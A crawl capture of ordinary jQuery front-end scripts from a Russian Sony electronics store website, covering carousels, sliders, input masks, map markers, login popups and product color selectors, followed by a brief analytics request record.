    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      mouseDrag: false,
      responsive:{ 
        0:{ items:1 },
        900:{ items:1 },
        1200:{ items:2 }
      }
    });
  }
}




/*function backgroundHome() {
  pic = new Image();
  pic.src="background/back2.jpg";
  pic2 = new Image();
  pic2.src="background/back3.jpg";
  pic3 = new Image();
  pic3.src="background/back4.jpg";
  pic4 = new Image();
  pic4.src="background/back5.jpg";
  pic5 = new Image();
  pic5.src="background/back6.jpg";
  pic6 = new Image();
  pic6.src="background/back7.jpg";
  pic7 = new Image();
  pic7.src="background/back8.jpg";
  pic8 = new Image();
  pic8.src="background/back9.jpg";
  pic9 = new Image();
  pic9.src="background/back10.jpg";
  pic10 = new Image();
  pic10.src="background/back11.jpg";
  var path = "background/back",
      header = $('.image_back'),
      i = 0,
      maxi = 11;
    $('.background_pos').mousewheel(function(event) {
      var deltaY = event.deltaY; 
      if (deltaY < 0 && i < maxi) {
        i -= deltaY;
        $(header).attr('src', path + i + ".jpg");
        $(function(){
          if (i > 0) {
            $('.background_scroll').addClass("close");
            setTimeout(function(){
              $('.background_text1').addClass("open");
            }, 500);
            setTimeout(function(){
              $('.background_button1').addClass("open");
            }, 700);
            setTimeout(function(){
              $('.background_text_bot1').addClass("open");
            }, 900);
            $('.owl-nav').addClass("open");

            if (i > 11) {
              $(header).attr('src', "background/back11.jpg");
            };
          };
        });
        event.preventDefault();
        event.stopPropagation();
        return false;
      }
    });
}; */

function backgroundHome() {
  i = 0,
  maxi = 5;
	$('.owl-nav').addClass("open");
  $('.background_pos').mousewheel(function(event) {
    var deltaY = event.deltaY; 
    if (deltaY < 0 && i < maxi) {
      i -= deltaY;
      $(function(){
        if (i > 0) {
          $('.background_scroll').addClass("close");
          $('.background_hands').animate({bottom: "0%"},0);
          setTimeout(function(){
            $('.image_dust').addClass("open");
          }, 1500);
          setTimeout(function(){
            $('.shadow').addClass("open");
          }, 2500);
          setTimeout(function(){
            $('.shadow').removeClass("open");
            $('.shadow').removeClass("shadow");
          }, 8000);

            if (i > 3) {
              setTimeout(function(){
                $('.background_text1').addClass("open");
              }, 500);
              setTimeout(function(){
                $('.background_button1').addClass("open");
              }, 700);
              setTimeout(function(){
                $('.background_text_bot1').addClass("open");
              }, 900);
              $('.owl-nav').addClass("open");
            }};
      });
      event.preventDefault();
      event.stopPropagation();
      return false;
    }
  });
}; 

function menuMobile(){
var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
    showLeft = document.getElementById( 'showLeft' ),
    body = document.body;

  showLeft.onclick = function() {
    classie.toggle( this, 'active' );
    classie.toggle( menuLeft, 'cbp-spmenu-open' );
    disableOther( 'showLeft' );
  };
    function disableOther( button ) {
      if( button !== 'showLeft' ) {
        classie.toggle( showLeft, 'disabled' );
      };
};
};

function menuDropMobile() {
  $(".menu_list_m").click(function (){
  $.LoadingOverlay("show");
    if ($('.menu_list_m').hasClass("open")) {   
      $('.menu_list_m').removeClass("open");
    }
      else {
      $(this).addClass("open");
      }
	 $.LoadingOverlay("hide");
  });
};

function extraCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-extra");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.extra div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-extra .extra_item_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      dots: false,
      loop: true,
      mouseDrag: false,
      responsive:{ 
        0:{ items:2 },
        800:{ items:4 }
      }
    });
  };


  
};

function footerCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-footer");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('#owl-carousel-footer div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-footer .location').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      responsive:{ 
        0:{ items:1 },
        590:{ items:2 }
      }
    });
  };
};

/*function animationHome() {
    $('.background_hands').animate(
      {
        bottom: "0%"
      },1000
      );
    $('.background_scroll').animate(
      {
        opacity: "1"
      },600
      );
};*/

function animationHome() {
    $('.background_scroll').animate({opacity: "1"},600);
};

function backgroundCarousel(){
  if ( $('html').hasClass("desktop") ) {
    $('.background_pos .owl-carousel').owlCarousel({
    items:1,
    nav: true,
    smartSpeed: 450,
    nav: true,
    loop: true,
    mouseDrag: false,
    dots: false,
    navText:[ '&#12296;', '&#12297;' ]
    });
  }
  else 
    if ( $('html').hasClass("tablet") ) {
      $('.background_pos .owl-carousel').owlCarousel({
      items:1,
      nav: true,
      smartSpeed: 450,
      mouseDrag: false,
      loop: true,
      dots: false,
      navText:[ '&#12296;', '&#12297;' ]
      });
    }
      else 
        if ( $('html').hasClass("mobile") ) {
          $(".background_pos .owl-carousel").removeClass("owl-carousel");
        }
        else {
          $('.background_pos .owl-carousel').owlCarousel({
            items:1,
            nav: true,
            smartSpeed: 450,
            mouseDrag: false,
            loop: true,
            dots: false,
            navText:[ '&#12296;', '&#12297;' ]
          });
        };
		$('#owlc1').show();
};

function phoneMask(){
   $(".phone").mask("+7 (999) 999-9999");
   $(".time").mask("99:99");
   $(".date").mask("99/99/9999");
};

function dateInsert(){
  $(".date").dateEntry({
    dateFormat: 'dmy/'
  });
};

function newsArticleLR(){
  var Height = $("#news_article .news_art_block .image").height()/2+30;
  $('.news_art_tolist')
  .css({
    "top": Height
  })
};

function rangeSliderPrice(){
  $("#slider_id1").ionRangeSlider({
    type: 'double',
    step: '100',	
    min:  $("#price_min_v").val(),
    max: $("#price_max_v").val(),
    from: $("#price_min_v").val(),
    to: $("#price_max_v").val(),
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: ' руб.',
    force_edges: true
  });
}

function rangeSliderScreen(){
  $("#slider_id2").ionRangeSlider({
    type: 'double',
    step: '1',
    min: $("#diag_min_v").val(),
    max: $("#diag_max_v").val(),
    from:$("#diag_min_v").val(),
    to:  $("#diag_max_v").val(),	
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: '&#34;',
    force_edges: true
  });
$("#slider_id3").ionRangeSlider({
        type: 'double',
        step: '1',
        min: $("#age_min_v").val(),
        max: $("#age_max_v").val(),
        from: $("#age_min_v").val(),
        to: $("#age_max_v").val(),
        prettify_separator: ' ',
        hide_min_max: true,
        postfix: '+',
        force_edges: true
    });
}

function filterList() {
    $(document).ready(function(e) {
      try {
        $("body select").msDropDown();
      } catch(e) {
        alert(e.message);
        }
    });
};

function comparisonClick(){
  $(".comparison_list.first").click(function (){
    $('.comparison_list.second').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_second');
    $('#comparison').toggleClass('compar_focus_first');
  });
  $(".comparison_list.second").click(function (){
    $('.comparison_list.first').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_first');
    $('#comparison').toggleClass('compar_focus_second')
  });
};

function contactsPoint(){
  $(".cont_point p").click(function (){
    if ($(this).hasClass('active')){

    }
    else{
      $('.cont_point p').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.cont_point p.first').hasClass('active')) {
      $('#contacts').removeClass('active_second');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_first');
    }
    else
if ($('.cont_point p.second').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_second');
    }
else 
if ($('.cont_point p.third').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_second');
      $('#contacts').addClass('active_third');
    }
  });
};

function googleMapClk(){
  $('#contacts .sort_top span').on('click', googleMap);
}

function googleMap(){
  $('.map-canvas').each(function (index, Element) {
    var coords = $(Element).text().split(",");
    if (coords.length != 3) {
      $(this).display = "none";
      return;
    }
    var styles = [{
        featureType: "road",
        elementType: "geometry",
        stylers: [
        { visibility: "simplified" }
        ]
    }];
    var latlng = new google.maps.LatLng(parseFloat(coords[0]), parseFloat(coords[1]));
    var myOptions = {
      disableDefaultUI: true,
      scrollwheel: false,
      zoom: parseFloat(coords[2]),
      center: latlng,
      mapTypeId: google.maps.MapTypeId.ROADMAP
    };

    var image = new google.maps.MarkerImage(
      'images/marker_maps.png',      
      new google.maps.Size(46, 60),      
      new google.maps.Point(0,0),      
      new google.maps.Point(20, 70));

    var map = new google.maps.Map(Element, myOptions);

    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image
    });
    var styledMap = new google.maps.StyledMapType(styles,
      {name: "Styled Map"});

    map.mapTypes.set('map_style', styledMap);

    map.setMapTypeId('map_style');
  });
}

function contactsActive(){
  if ($("header").outerWidth() < 650) {
    $('#contacts .sort_top span:nth-of-type(1)').click();
    setTimeout(function(){
      $('#contacts .sort_top span:nth-of-type(2)').click();
    }, 100);
  }
    else{
      $('#contacts .sort_top span:nth-of-type(1)').click();
    }
  ;
};

function catalogProductPoint(){
  $(".catalog_about_point div").click(function (){
    if ($(this).hasClass('active')){
      
    }
    else{
      $('.cont_point div, .catalog_about_point div').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.catalog_about_point div.first').hasClass('active')) {
      $('#catalog_about').removeClass();
      $('#catalog_about').addClass('active_first');
    }
      else if ($('.catalog_about_point div.second').hasClass('active')) {
        $('#catalog_about').removeClass();
        $('#catalog_about').addClass('active_second');
      }
        else if ($('.catalog_about_point div.third').hasClass('active')) {
          $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_third');
      }else {
        $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_fourth');
      }
          
        
  });
};

function plusMinusItem(){
  $('.quont_minus').click(function () {
    var $input = $(this).parent().find('input');
    var count = parseInt($input.val()) - 1;
    count = count < 1 ? 1 : count;
    $input.val(count);
    $input.change();
    return false;
  });
  $('.quont_plus').click(function () {
    var $input = $(this).parent().find('input');
    $input.val(parseInt($input.val()) + 1);
    $input.change();
    return false;
  });
};

function catalogAboutImage(){
  $('#catalog_about .catalog_about_main .owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:false,
    margin:250,
    smartSpeed:450,
    nav: true,
    dotData:true,
    dotsContainer: '.dotsCont'
  });
};

function catalogAboutBlock1(){
  $('#catalog_about .catalog_about_block.owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:true,
    margin:50,
    smartSpeed:450,
    nav: true,
    autoHeight: true
  });
};


function catalogAboutBlock(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block.owl-carousel-catalog1");
  if (checkWidth > 700){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.catalog_about_block.first div').hasClass('owl-stage-outer')) {
      $('#catalog_about .catalog_about_block.first .catalog_about_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 699) {
    owlC.owlCarousel({
      items:1,
      stagePadding:10,
      loop:true,
      margin:50,
      smartSpeed:450,
      nav: true
    });
  };
};

function catalogAboutBlockCopy(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block .owl-carousel-catalog2");
  if (owlC) {
	  if (checkWidth > 700){
		  owlC.trigger('destroy.owl.carousel');
		  if ($('.catalog_about_block.third div').hasClass('owl-stage-outer')) {
			  $('#catalog_about .catalog_about_block.third .catalog_about_list').unwrap('.owl-stage-outer');
		  };
		  owlC.removeClass('owl-carousel');
	  } else if (checkWidth < 699) {
		  /*owlC.owlCarousel({
			  items:1,
			  stagePadding:10,
			  loop:true,
			  margin:50,
			  smartSpeed:450,
			  nav: true
		  });*/
	  }
  }
}

function popupOpenRegistration(){
  $('.popup_go .popup_button_registration').click(function (){
    $('.popup_login').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
  
  $('.popup_go .popup_button_aut').click(function (){
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_login').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
   $('.popup_go .popup_forgot_pass').click(function (){
    $('.popup_login').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'block'});
   
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
};

function setEqualHeight(columns){
  var tallestcolumn = 0;
  columns.height('auto');
  columns.each(
    function(){
      currentHeight = $(this).height();
      if(currentHeight > tallestcolumn)
        {
        tallestcolumn = currentHeight;
        }
    }
  );
  columns.height(tallestcolumn);
};

function cityVisible(){
  $('#header .logo p, #header .location_m').click(function (){
    if ($('#top_city').hasClass('active')) {
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }
    else {
      $('#top_city').animate({height: "510px"},700);
      $('#top_city').addClass('active');
    };
  });
  $('#top_city .bg_top img, #top_city .iradio label, #showLeft, #top_city .bg_bot .border_search input.inline_b').click(function (){
    setTimeout(function(){
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }, 250);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/products/a7m4/js/common-custom.js
body_size: 1671
content:

var slidesWr = new Array();
var slides = new Array();
var slideTabs = new Array();
var slideEffect = 'fade';

function slideInit (index, width, height, isTabs) {
  if (typeof slidesWr[index] == 'undefined') {
    slidesWr[index] = $('div.slides--action-gallery--'+ numberZeroFill(index,2));
  }
  if (slidesWr[index].is(':hidden')) {
    return false;
  }
  if (typeof slidesWr[index].data('inited') == 'undefined') {
    slidesWr[index].data('inited', true);
  }

  slides[index] = slidesWr[index].find('div.slides');
  if (isTabs) {
    slideTabs[index] = slidesWr[index].find('div.slides-tabs .slide-tab');
  }

  slides[index].slidesjs({
    width: width,
    height: height,
    autoresize: true,
    navigation: { active: false, effect: slideEffect },
    pagination: { active: true, effect: slideEffect },
    effect: { slide: { speed: 200 }, fade: { speed: 200 } },
    play: { active: false, auto: false},
    callback: {
      loaded: function(number) {
        var txt = '<div class="slides-text__wr"><div class="image-block__wr slides-text"></div></div>';
        slidesWr[index].prepend(txt);
        slides[index].prepend(txt);
        slidesWr[index].find('div.slides-text').html( slidesWr[index].find('div.slide:eq('+(number-1)+') div.slide-text').html() );
        if (isTabs) {
          slidesWr[index].find('div.slides-tabs .slide-tab').first().addClass('active');
        }
        //initLinkVideo();
      },
      start: function(prev, next) {
        slidesWr[index].find('div.slides-text').html( slidesWr[index].find('div.slide:eq('+(next-1)+') div.slide-text').html() );
        if (isTabs) {
          slidesWr[index].find('div.slides-tabs .slide-tab').removeClass('active').eq(next-1).addClass('active');
        }
        //initLinkVideo();
      }
    }
  });

  if (isTabs) {
    slideTabs[index].on('click', function (e) {
      var _this = $(this);
      //console.log( _this.data('index') );
      _this.closest('div.slides-wrapper').find('div.slides ul.slidesjs-pagination a[data-slidesjs-item="'+ _this.data('index') +'"]').trigger('click');
    });
  }
}


$(document).on('ready', function(){


  $('div.product--action span.js-link-chars').on('click', function(i){
    modalChars = $(this).closest('div.product--action').find('div.modal--chars');
    if (!modalChars.data('is-open')) {
      modalChars
        .find('a.link-collapse').removeClass('collapsed').end()
        .find('div.collapse').addClass('in');
      modalChars.data('is-open', true);
    }
    modalChars.modal('show');
  });


  $('.credit-help').tooltip({
    placement: 'bottom',
    template: '<div class="tooltip tooltip--white" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  });


  $('div.action-block--top a.link-col').on('click', function(e) {
    var id = $(this).attr('href');
    var oTop = $(id).offset().top;
    $('html, body').animate({scrollTop: oTop}, '500', 'swing');
    e.preventDefault();
  });

});

$(document).on('ready', function(){

  $('div.colors-wrapper--action a.color-item').on('click', function(e){
    var el = $(this);
    var elBox = el.closest('div.product--action');
    var models = elBox.find('div.products-select--action a.item1');
    var color = el.data('color');
    var model = null;

    e.preventDefault();

    elBox.find('a.color-item')
      .filter('.active').removeClass('active').end()
      .filter('[data-color="'+ color +'"]').addClass('active');
    elBox.find('div.colors-wrapper--action').find('span.js-color-text').text(el.attr('title'));

    if (models.length) {
      if (models.filter('.active').length) {
        model = models.filter('.active').first().data('model');
      }
    } else {
      var id = el.data('id');
      //console.log(id);
      if (typeof id != 'undefined') {
        elBox.find('div.product__img')
          .addClass('hide')
          .filter('[data-id="'+ id +'"]').removeClass('hide');
        elBox.find('div.desc > p[data-model]')
          .addClass('hide')
          .filter('[data-model="'+ model +'"]').removeClass('hide');
        elBox.find('a.product__link')
          .attr('href', el.attr('href'))
          .text(el.data('name'));
        elBox.find('div.pricebox-wrapper')
          .addClass('hide')
          .filter('[rel="'+ id +'"]').removeClass('hide');
        elBox.find('div.slideshow-wrapper__in')
          .addClass('hide')
          .filter('[data-id="'+ id +'"]').removeClass('hide');
      }
    }
  });

  $('div.products-select--action a.item').on('click', function(e){
    var el = $(this);
    var p = el.data('model');
    var products = $('div.js-product-model');
    products
      .addClass('hide')
      .filter('[data-model="'+ p +'"]').removeClass('hide');
    e.preventDefault();
  });

  $('div.colors-wrapper--action').each(function(i){
    $(this).find('a.color-item.active:first').trigger('click');
  });

  $('.ico-popup[data-toggle="popover"]').on('click', function(e) {
    var _this = $(this);
    _this.toggleClass('active');
    if (_this.hasClass('active')) {
      _this.popover('show');
    }
    else {
      _this.popover('hide');
    }
  });

  $('.ico-popup[data-toggle="popover"]').popover({
    trigger: 'manual',
    html: true,
    template: '<div class="popover popover--white" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
    placement: function () {
      //var _t = $(this);
      return MV ? 'top' : 'right';
    },
    content: function () {
      var _t = $(this);
      var img = _t.data('img') ? ('<img class="img-responsive" src="' + _t.data('img') + '">') : '';
      return img + '<div class="title">' + _t.data('original-title') + '</div>' + '<div class="text">' + _t.data('text') + '</div>';
    }
  });

  $(window).load(function(){
    $('div.twentytwenty-container').twentytwenty({default_offset_pct: 0.5});
  });
});



$(document).on('ready', function(){


  $('div.slides-wrapper').each(function(i){
    var _this = $(this);
    var _tabs = _this.find('div.slides-tabs .slide-tab');
    _tabs.each(function(j){
      $(this).data('index', j);
    })
  });

  slideInit(1, 940, 517, true);
  slideInit(2, 940, 517, true);
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/products/a7m4/js/common.js
body_size: 2037
content:
/**
 * Created by juliv on 28.07.14.
 */

// Определение, какой тип шаблона сейчас показывается (MV или DV)
var MV = MV || false;
function initMV(firstRun) {
  if (typeof window.matchMedia !== 'undefined') {
    MV = window.matchMedia('(max-width: 991px)').matches;
  } else { // for IE9 and below
    if (firstRun) {
      $(document).ready(function(){
        initMV();
      });
    } else {
      MV = ($('#mv-view').is(':visible'));
    }
  }
}
initMV(true);

var displayType = {
  current: '',
  previous: '',
  changed: true,
  update: function(first_run) {
    if (typeof window.matchMedia !== 'undefined') {
      this.current = (window.matchMedia('(max-width: 767px)').matches) ? 'xs' : (window.matchMedia('(min-width: 768px) and (max-width: 991px)').matches) ? 'sm' : 'md';
      if (this.current !== this.previous || first_run === true) {
        this.previous = this.current;
        this.changed = true;
      }
      else {
        this.changed = false;
      }
    }
  }
};
displayType.update(true);

function numberZeroFill(num, width) {
  var str = num.toString();
  while (str.length < width) {
    str = "0" + str;
  }
  return str;
}


$(document).ready(function(){

  $(document).on('click', '.link-hover[data-control]', function (e) {
    var elem = $(this);
    var is_active = $(this).hasClass('active');
    $('.link-hover.active').not('.no-close').removeClass('active');
    $('.link-hover-popup.in.last-opened').not('.no-close').removeClass('in');
    elem.toggleClass('active', !is_active);
    $('.'+ elem.attr('data-control')).toggleClass('in last-opened', !is_active);
    if (!is_active) {
      if (elem.attr('data-autofocus') != 'undefined' && elem.attr('data-autofocus') != '') {
        $( elem.attr('data-autofocus') ).focus();
      }
    }
  });

  $(document).on('keyup', function(e) {
    if (e.which == 27) {
      $('.link-hover.active').not('.no-close').removeClass('active');
      $('.link-hover-popup.in').not('.no-close').removeClass('in last-opened');
      $('.pricebox.active').removeClass('active');
    }
  });

  $(document).on('click', function(e) {
    if ($(e.target).closest('.link-hover-popup.last-opened').length || $(e.target).closest('.link-hover').length || $(e.target).closest('.modal').length) return;
    $('.link-hover.active').not('.no-close').removeClass('active');
    $('.link-hover-popup.in').not('.no-close').removeClass('in last-opened');
    if (!$(e.target).closest('.pricebox.active').length) {
      $('.pricebox.active').removeClass('active');
    }
    e.stopPropagation();
  });

  centerModal_init();
  catalog_align();
  fix_gift_catalog();
  scrollToTop.init();
  fixHeightTopHeader();

});

$(window).resize(function(){
  initMV();
  displayType.update();
  catalog_align();
  $('.modal-center:visible').each(function(index){ centerModal(this, true); });
  fix_gift_catalog();
});

function catalog_align(force) {
  var catalog_list = $('div.catalog-list');
  if (catalog_list.length > 0) {
    // align price block on MV
    catalog_list.toggleClass('catalog-list--mv-price-right', (catalog_list.find('div.catalog-item-in:first').width() >= 223));

    if (displayType.changed || force === true) {
      var index = 1;
      var pos_in_line = cat_item_pos_count(100); // get max items per line
      catalog_list.find('div.catalog-item:visible')
          .filter('.first').removeClass('first').end()
          .each(function(i){
            var elem = $(this);
            var pos_count = cat_item_pos_count(elem.data('pos-count'));
            if (pos_in_line == pos_count) {
              index = 1;
              elem.addClass('first');
            }
            else {
              if (index % pos_in_line == 1) {
                elem.addClass('first');
              }
              index += pos_count;
            }
          });
    }
  }
}

function cat_item_pos_count(count){
  if (typeof count == 'undefined') {
    return 1;
  }
  if (MV) {
    switch (displayType.current) {
      case 'md':
        return (count > 3) ? 4 : count;
      case 'sm':
        return (count > 2) ? 3 : count;
      case 'xs':
        return (count > 1) ? 2 : count;
    }
  }
}

function fix_gift_catalog() {
  $('div.catalog-list .title').each(function(i){
    var ts = $(this).find('span.title-suffix:visible');
    if (ts.length) {
      var tsp = ts.position();
      var th = $(this).height();
      var tw = $(this).width();
      var w = MV ? 35 : 33;
      if (tsp.top > th || (tsp.top >= Math.floor(th/2)) && tsp.left + w > tw) {
        $(this).addClass('title-fix');
      } else {
        $(this).removeClass('title-fix');
      }
    }
  });
}

// Выставление высоты белой полосы заголовка в ДВ в соотвествии с высотой блока заголовка
function fixHeightTopHeader() {
  if (!MV) {
    $('div.top-header-bg').height($('div.top-header-title').outerHeight());
  }
}

/* Выравнивание modal по центру */
function centerModal(element, enable) {
  var el = $(element);
  var $dialog = el.find('.modal-dialog');
  if (enable) el.css('display', 'block');
  //displayType
  //console.log('> '+ el.find('div.modal-content').outerHeight() +'**'+ $(window).height());
  $dialog.toggleClass('top', (el.find('div.modal-content').outerHeight() > $(window).height()));
  $dialog.css({
    'left': (enable ? (el.width() - $dialog.outerWidth()) / 2 : ''),
    'top': (enable ? (el.height() - $dialog.outerHeight()) / 2 : '')
  });
}

function centerModal_init() {
  $('.modal-center')
    .on('show.bs.modal', function(e){ centerModal(e.target, true); })
    .on('hidden.bs.modal', function(e){ centerModal(e.target, false); });
}

// Стрелка "Наверх"
var scrollToTop = {
  elem: null, // элемент "Стрелка"
  init: function() {
    this.elem = $('.scroll-to-top__wr');
    this.elem.on('click', function(e){
      scrollToTop.scrollTop();
    });
    $(window).on('resize scroll', function(e){
      scrollToTop.update();
    });
    this.update();
  },
  update: function() {
    this.elem.toggleClass('in', ($(window).scrollTop() > 200));
  },
  scrollTop: function() {
    $('html, body').animate({scrollTop:0}, '500', 'swing');
  }
};





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1742042081&t=pageview&_s=1&dl=https%3A%2F%2Favcentre.ru%2Fproducts%2Fht-a7000%2F&ul=en-us%40posix&dt=%D0%A1%D0%B0%D1%83%D0%BD%D0%B4%D0%B1%D0%B0%D1%80%20HT-A7000%C2%A0%7C%207.1.2-%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%C2%A0%7C%20Dolby%20Atmos%20%7C%20Sony%20Centre&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=102531563&gjid=2033125681&cid=66888226.1769907936&tid=UA-81146540-1&_gid=345980760.1769907936&_r=1&_slc=1&z=1053027953
body_size: -449
content:
2,cG-STR2F2X96B